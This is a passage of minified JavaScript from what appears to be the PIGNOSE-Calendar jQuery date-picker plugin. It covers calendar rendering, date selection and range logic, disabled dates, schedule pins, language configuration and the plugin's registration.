class="{0}"></div>',d.GetSubClass("Wrapper")),calendarWrapperOverlayHtml:d.Format('<div class="{0}"></div>',d.GetSubClass("WrapperOverlay")),context:b};!0===b.settings.initialize&&(v.initialize=v.current[0]=v.dateManager.date.clone()),this.local=v,!0===b.settings.reverse?v.calendar.addClass(d.GetSubClass("Reverse")):v.calendar.addClass(d.GetSubClass("Default"));for(var w=b.settings.week;w<b.settings.weeks.length+b.settings.week;w++){w<0&&(w=n.languages.weeks.en.length-w);var x=b.settings.weeks[w%b.settings.weeks.length];if("string"==typeof x){x=x.toUpperCase();g(d.Format('<div class="{0} {0}-{2}">{1}</div>',d.GetSubClass("Week"),x,n.languages.weeks.en[w%n.languages.weeks.en.length].toLowerCase())).appendTo(v.calendar.find("."+k))}}if(!0===b.settings.buttons){var y=g(b.global.calendarButtonsHtml);y.appendTo(v.calendar)}if(!0===v.input||!0===b.settings.modal){var z,A=d.GetSubClass("WrapperActive"),B=d.GetSubClass("WrapperOverlayActive");o=g(v.calendarWrapperHtml),o.bind("click",function(a){a.stopPropagation()}),a.bind("click",function(b){b.preventDefault(),b.stopPropagation(),b.stopImmediatePropagation(),z=g("."+d.GetSubClass("WrapperOverlay")),z.length<1&&(z=g(v.calendarWrapperOverlayHtml),z.appendTo("body")),z.unbind("click."+d.GetClass(e.ComponentName)).bind("click."+d.GetClass(e.ComponentName),function(a){a.stopPropagation(),o.trigger("cancel."+d.GetClass(e.ComponentName))}),!1===o.parent().is("body")&&o.appendTo("body"),o.show(),z.show(),i.unbind("resize."+d.GetClass(e.ComponentName)).bind("resize."+d.GetClass(e.ComponentName),function(){o.css({marginLeft:-o.outerWidth()/2,marginTop:-o.outerHeight()/2})}).triggerHandler("resize."+d.GetClass(e.ComponentName)),a[e.ComponentName]("set",a.val()),setTimeout(function(){z.addClass(B),o.addClass(A)},25)}).bind("focus",function(a){g(this).blur()}),o.unbind("cancel."+d.GetClass(e.ComponentName)+" apply."+d.GetClass(e.ComponentName)).bind("cancel."+d.GetClass(e.ComponentName)+" apply."+d.GetClass(e.ComponentName),function(){z.removeClass(B).hide(),o.removeClass(A).hide()})}var C=function(){if(null===v.current[0]||null===v.current[1])return!1;var a=v.current[0].format("YYYY-MM-DD"),b=v.current[1].format("YYYY-MM-DD"),c=h(Math.max(v.current[0].valueOf(),v.dateManager.date.clone().startOf("month").valueOf())),e=h(Math.min(v.current[1].valueOf(),v.dateManager.date.clone().endOf("month").valueOf())),g=c.format("YYYY-MM-DD")!==a,i=e.format("YYYY-MM-DD")!==b;!1===g&&c.add(1,"days"),!1===i&&e.add(-1,"days");for(var j=c.format("YYYY-MM-DD"),k=e.format("YYYY-MM-DD");c.format("YYYY-MM-DD")<=e.format("YYYY-MM-DD");c.add(1,"days")){var l=c.format("YYYY-MM-DD"),m=v.calendar.find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),l)).addClass(f);l===j&&m.addClass(p),l===k&&m.addClass(q)}},D=function(a,b,c){return void 0!==c&&null!==c&&(a.diff(c)<0&&b.diff(c)>0)},E=function(a){if(-1!==b.settings.disabledDates.indexOf(a))return!1;if(a.diff(b.settings.maxDate)>=0)return!1;if(a.diff(b.settings.minDate)<=0)return!1;for(idx in b.settings.disabledRanges){rangeDate=b.settings.disabledRanges[idx];var c=h(rangeDate[0]),d=h(rangeDate[1]);if(D(c,d,a))return!1}var e=a.weekday();return-1===b.settings.disabledWeekdays.indexOf(e)},F=function(a,c){var d,e,f;for(d in b.settings.disabledDates)if(e=h(b.settings.disabledDates[d]),D(a,c,e))return!1;if(D(a,c,b.settings.maxDate))return!1;if(D(a,c,b.settings.minDate))return!1;for(d in b.settings.disabledRanges){rangeDate=b.settings.disabledRanges[d];var g=h(rangeDate[0]),i=h(rangeDate[1]);if(D(a,c,g)||D(a,c,i))return!1}var j,k=a.weekday(),l=c.weekday();for(k>l&&(j=k,k=l,l=j),d=0,f=0;d<b.settings.disabledWeekdays.length&&f<7;d++){f++;var m=b.settings.disabledWeekdays[d];if(m>=k&&m<=l)return!1}return!0};v.renderer=function(){if(v.calendar.appendTo(o.empty()),v.calendar.find("."+j+"-year").text(v.dateManager.year),v.calendar.find("."+j+"-month").text(b.settings.monthsLong[v.dateManager.month-1]),v.calendar.find(d.Format(".{0}-prev .{0}-value",j)).text(b.settings.months[v.dateManager.prevMonth-1].toUpperCase()),v.calendar.find(d.Format(".{0}-next .{0}-value",j)).text(b.settings.months[v.dateManager.nextMonth-1].toUpperCase()),!0===b.settings.buttons){var i=a;y.find("."+m).bind("click",function(a){a.preventDefault(),a.stopPropagation();var c=g(this);if(c.hasClass(m+"-apply")){c.trigger("apply."+e.ComponentName,v);var f="";if(!0===b.settings.toggle)f=v.storage.activeDates.join(", ");else if(!0===b.settings.multiple){var j=[];null!==v.current[0]&&j.push(v.current[0].format(b.settings.format)),null!==v.current[1]&&j.push(v.current[1].format(b.settings.format)),f=j.join(" ~ ")}else f=null===v.current[0]?"":h(v.current[0]).format(b.settings.format);!0===v.input&&i.val(f).triggerHandler("change"),"function"==typeof b.settings.apply&&b.settings.apply.call(c,v.current,v),o.triggerHandler("apply."+d.GetClass(e.ComponentName))}else o.triggerHandler("cancel."+d.GetClass(e.ComponentName))})}var k=v.calendar.find("."+l).empty(),w=c.Convert(v.dateManager.year,v.dateManager.month,v.dateManager.firstDay),x=c.Convert(v.dateManager.year,v.dateManager.month,v.dateManager.lastDay),z=w.weekday()-b.settings.week,A=x.weekday()-b.settings.week;z<0&&(z+=b.settings.weeks.length);for(var B=[],D=[null===v.current[0]?null:v.current[0].format("YYYY-MM-DD"),null===v.current[1]?null:v.current[1].format("YYYY-MM-DD")],G=null===b.settings.minDate?null:h(b.settings.minDate),H=null===b.settings.maxDate?null:h(b.settings.maxDate),I=0;I<z;I++){var J=g(d.Format('<div class="{0} {0}-{1}"></div>',d.GetSubClass("Unit"),n.languages.weeks.en[I].toLowerCase()));B.push(J)}for(var I=v.dateManager.firstDay;I<=v.dateManager.lastDay;I++){var K=c.Convert(v.dateManager.year,v.dateManager.month,I),L=K.format("YYYY-MM-DD"),J=g(d.Format('<div class="{0} {0}-date {0}-{3}" data-date="{1}"><a href="#">{2}</a></div>',d.GetSubClass("Unit"),K.format("YYYY-MM-DD"),I,n.languages.weeks.en[K.weekday()].toLowerCase()));if(b.settings.enabledDates.length>0)-1===g.inArray(L,b.settings.enabledDates)&&J.addClass(d.GetSubClass("UnitDisabled"));else if(b.settings.disabledWeekdays.length>0&&-1!==g.inArray(K.weekday(),b.settings.disabledWeekdays))J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledWeekdays"));else if(null!==G&&G.diff(K)>0||null!==H&&H.diff(K)<0)J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledRange"));else if(-1!==g.inArray(L,b.settings.disabledDates))J.addClass(d.GetSubClass("UnitDisabled"));else if(b.settings.disabledRanges.length>0)for(var M=b.settings.disabledRanges.length,N=0;N<M;N++){var O=b.settings.disabledRanges[N];O.length;if(K.diff(h(O[0]))>=0&&K.diff(h(O[1]))<=0){J.addClass(d.GetSubClass("UnitDisabled")).addClass(d.GetSubClass("UnitDisabledRange")).addClass(d.GetSubClass("UnitDisabledMultipleRange"));break}}if(b.settings.schedules.length>0&&"object"==typeof b.settings.scheduleOptions&&"object"==typeof b.settings.scheduleOptions.colors){var P=b.settings.schedules.filter(function(a){return a.date===L}),Q=g.unique(P.map(function(a,b){return a.name}).sort());if(Q.length>0){var R=g(b.global.calendarScheduleContainerHtml);R.appendTo(J),Q.map(function(a,c){if(void 0!==b.settings.scheduleOptions.colors[a]){var e=b.settings.scheduleOptions.colors[a];g(d.Format(b.global.calendarSchedulePinHtml,a,e)).appendTo(R)}})}}!0===b.settings.toggle?-1!==g.inArray(L,v.storage.activeDates)&&v.storage.activeDates.length>0?J.addClass(t):J.addClass(u):!1===J.hasClass(d.GetSubClass("UnitDisabled"))&&(!0===b.settings.multiple?(null!==D[0]&&L===D[0]&&J.addClass(r).addClass(s[0]),null!==D[1]&&L===D[1]&&J.addClass(r).addClass(s[1])):null!==D[0]&&L===D[0]&&-1===g.inArray(D[0],b.settings.disabledDates)&&(b.settings.enabledDates.length<1||-1!==g.inArray(D[0],b.settings.enabledDates))&&J.addClass(r).addClass(s[0])),B.push(J);var i=a;J.bind("click",function(a){a.preventDefault(),a.stopPropagation();var c=g(this),j=0,k=c.data("date"),l=!1;if(c.hasClass(d.GetSubClass("UnitDisabled")))l=!0;else if(!0===v.input&&!1===b.settings.multiple&&!1===b.settings.buttons)i.val(h(k).format(b.settings.format)),o.triggerHandler("apply."+d.GetClass(e.ComponentName));else if(null!==v.initialize&&v.initialize.format("YYYY-MM-DD")===k&&!1===b.settings.toggle);else{if(!0===b.settings.toggle){var m=v.storage.activeDates.filter(function(a,b){return a===k});if(v.current[j]=h(k),m.length<1)v.storage.activeDates.push(k),c.addClass(t).removeClass(u);else{for(var n=0,w=0;w<v.storage.activeDates.length;w++){var x=v.storage.activeDates[w];if(k===x){n=w;break}}v.storage.activeDates.splice(n,1),c.removeClass(t).addClass(u)}}else if(!0===c.hasClass(r)&&!1===b.settings.pickWeeks)!0===b.settings.multiple&&(c.hasClass(s[0])?j=0:s[1]&&(j=1)),c.removeClass(r).removeClass(s[j]),v.current[j]=null;else{if(!0===b.settings.pickWeeks)if(!0===c.hasClass(r)||!0===c.hasClass(f)){for(var y=0;y<2;y++)v.calendar.find("."+r+"."+s[y]).removeClass(r).removeClass(s[y]);v.current[0]=null,v.current[1]=null}else{v.current[0]=h(k).startOf("week"),v.current[1]=h(k).endOf("week");for(var y=0;y<2;y++)v.calendar.find("."+r+"."+s[y]).removeClass(r).removeClass(s[y]),v.calendar.find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),v.current[y].format("YYYY-MM-DD"))).addClass(r).addClass(s[y])}else!0===b.settings.multiple&&(null===v.current[0]?j=0:null===v.current[1]?j=1:(j=0,v.current[1]=null,v.calendar.find("."+r+"."+s[1]).removeClass(r).removeClass(s[1]))),v.calendar.find("."+r+"."+s[j]).removeClass(r).removeClass(s[j]),c.addClass(r).addClass(s[j]),v.current[j]=h(k);if(null!==v.current[0]&&null!==v.current[1]){if(v.current[0].diff(v.current[1])>0){var z=v.current[0];v.current[0]=v.current[1],v.current[1]=z,z=null,v.calendar.find("."+r).each(function(){var a=g(this);for(var b in s){var c=s[b];a.toggleClass(c)}})}if(!1===F(v.current[0],v.current[1])&&!1===b.settings.selectOver&&(v.current[0]=null,v.current[1]=null,v.calendar.find("."+r).removeClass(r).removeClass(s[0]).removeClass(s[1])),!0===v.input&&!1===b.settings.buttons){var A=[];null!==v.current[0]&&A.push(v.current[0].format(b.settings.format)),null!==v.current[1]&&A.push(v.current[1].format(b.settings.format)),c.val(A.join(", ")),o.trigger("apply."+d.GetClass(e.ComponentName))}}}!0===b.settings.multiple&&(v.calendar.find("."+f).removeClass(f).removeClass(p).removeClass(q),C.call()),b.settings.schedules.length>0&&(v.storage.schedules=b.settings.schedules.filter(function(a){return a.date===k}))}var B=function(a){v.date.all.push(a),E(h(a))?v.date.enabled.push(a):v.date.disabled.push(a)};if(null!==v.current[0])if(null!==v.current[1])for(var D=v.current[0],k=D.clone();k.format("YYYY-MM-DD")<=v.current[1].format("YYYY-MM-DD");k.add("1","days"))B(k.clone());else{var k=v.current[0];B(k.clone())}!1===l&&(v.initialize=null,"function"==typeof b.settings.select&&b.settings.select.call(c,v.current,v)),"function"==typeof b.settings.click&&b.settings.click.call(c,a,v)})}for(var I=A+1;B.length<5*b.settings.weeks.length;I++){I<0&&(I=n.languages.weeks.en.length-I);var J=g(d.Format('<div class="{0} {0}-{1}"></div>',d.GetSubClass("Unit"),n.languages.weeks.en[I%n.languages.weeks.en.length].toLowerCase()));B.push(J)}for(var S=null,T=B.length,I=0;I<T;I++){var U=B[I];(I%b.settings.weeks.length==0||I+1>=T)&&(null!==S&&S.appendTo(k),I+1<T&&(S=g(d.Format('<div class="{0}"></div>',d.GetSubClass("Row"))))),S.append(U)}v.calendar.find("."+j+"-nav").bind("click",function(a){a.preventDefault(),a.stopPropagation();var b=g(this);b.hasClass(j+"-prev")?(v.dateManager=new c(v.dateManager.date.clone().add(-1,"months")),v.renderer.call()):b.hasClass(j+"-next")&&(v.dateManager=new c(v.dateManager.date.clone().add(1,"months")),v.renderer.call())}),!0===b.settings.multiple&&(v.calendar.find("."+f).removeClass(f).removeClass(p).removeClass(q),C.call())},v.renderer.call(),a[0][e.ComponentName]=v})},setting:function(a){var b=g.extend({language:n.language,languages:{},week:null,format:null},a);if(n.language=b.language,Object.keys(b.languages).length>0)for(var c in b.languages){var d=b.languages[c];if("string"!=typeof c&&console.error("Global configuration is failed.\nMessage: language key is not a string type.",c),void 0===d.weeks){console.error("Global configuration is failed.\nMessage: You must give `weeks` option of `"+c+"` language.");break}if(void 0===d.monthsLong){console.error("Global configuration is failed.\nMessage: You must give `monthsLong` option of `"+c+"` language.");break}if(void 0===d.months){console.error("Global configuration is failed.\nMessage: You must give `months` option of `"+c+"` language.");break}if(d.weeks.length<7){console.error("`weeks` must have least 7 items.");break}if(7!==d.weeks.length&&console.warn("`weeks` option over 7 items. We recommend to give 7 items."),d.monthsLong.length<12){console.error("`monthsLong` must have least 12 items.");break}if(12!==d.monthsLong.length&&console.warn("`monthsLong` option over 12 items. We recommend to give 12 items."),d.months.length<12){console.error("`months` must have least 12 items.");break}12!==d.months.length&&console.warn("`months` option over 12 items. We recommend to give 12 items."),-1===n.languages.supports.indexOf(b.language)&&n.languages.supports.push(b.language),["weeks","monthsLong","months"].map(function(a){void 0!==n.languages[a][c]&&console.warn("`"+c+"` language is already given however it will be overwriten."),n.languages[a][c]=d[a]})}null!==b.week&&("number"==typeof b.week?n.week=b.week:console.error("Global configuration is failed.\nMessage: You must give `week` option as number type.")),null!==b.format&&("string"==typeof b.format?n.format=b.format:console.error("Global configuration is failed.\nMessage: You must give `format` option as string type."))},configure:function(a){this.settings=g.extend({lang:n.language,languages:n.languages,theme:"light",date:h(),format:n.format,enabledDates:[],disabledDates:[],disabledWeekdays:[],disabledRanges:[],schedules:[],scheduleOptions:{colors:{}},week:n.week,weeks:n.languages.weeks.en,monthsLong:n.languages.monthsLong.en,months:n.languages.months.en,pickWeeks:!1,initialize:!0,multiple:!1,toggle:!1,reverse:!1,buttons:!1,modal:!1,selectOver:!1,minDate:null,maxDate:null,select:null,apply:null,click:null},a),"en"!==this.settings.lang&&-1!==g.inArray(this.settings.lang,n.languages.supports)&&(this.settings.weeks=n.languages.weeks[this.settings.lang],this.settings.monthsLong=n.languages.monthsLong[this.settings.lang],this.settings.months=n.languages.months[this.settings.lang]),"light"!==this.settings.theme&&-1===g.inArray(this.settings.theme,e.ComponentPreference.supports.themes)&&(this.settings.theme="light"),!0===this.settings.pickWeeks&&(!1===this.settings.multiple?console.error("You must give true at settings.multiple options on PIGNOSE-Calendar for using in pickWeeks option."):!0===this.settings.toggle&&console.error("You must give false at settings.toggle options on PIGNOSE-Calendar for using in pickWeeks option.")),this.settings.week%=this.settings.weeks.length},set:function(a){if(void 0!==a&&null!==a&&""!==a){var b=a.split("~").map(function(a){var b=g.trim(a);return"null"===b||""===b?null:b});this.each(function(){var a=g(this),d=a[0][e.ComponentName],f=d.context,i=[void 0===b[0]||null===b[0]?null:h(b[0],f.settings.format),void 0===b[1]||null===b[1]?null:h(b[1],f.settings.format)];if(d.dateManager=new c(i[0]),!0===f.settings.pickWeeks&&null!==i[0]){var j=i[0];i[0]=j.clone().startOf("week"),i[1]=j.clone().endOf("week")}!0===f.settings.toggle?d.storage.activeDates=b:d.current=i,d.renderer.call()})}},select:function(a){this.each(function(){var b=this.local,c=b.dateManager,e=d.Format("{0}-{1}-{2}",c.year,c.month,a);g(this).find(d.Format('.{0}[data-date="{1}"]',d.GetSubClass("Unit"),e)).triggerHandler("click")})}};return o}),g("main",["core","component/models"],function(a,b){"use strict";var c=function(b,c){return void 0!==a[c]?a[c].apply(b,Array.prototype.slice.call(arguments,2)):"object"!=typeof c&&c?void console.error("Argument error are occured."):a.init.apply(b,Array.prototype.slice.call(arguments,1))};for(var d in b)c[d]=b[d];return c}),g("plugin",["main","component/models","jquery"],function(a,b,c){"use strict";c.fn[b.ComponentName]=function(b){return a.apply(a,[this,b].concat(Array.prototype.splice.call(arguments,1)))};for(var d in b)c.fn[b.ComponentName][d]=b[d];return a}),f("plugin")});